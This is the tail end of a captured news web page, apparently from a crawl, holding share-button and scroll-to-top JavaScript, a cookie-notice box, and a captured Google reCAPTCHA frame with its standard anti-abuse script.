  $(".pine-share-haber[data-id='79896']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6YoYbJkcz7TnDUCgDSHDng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770009905039');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>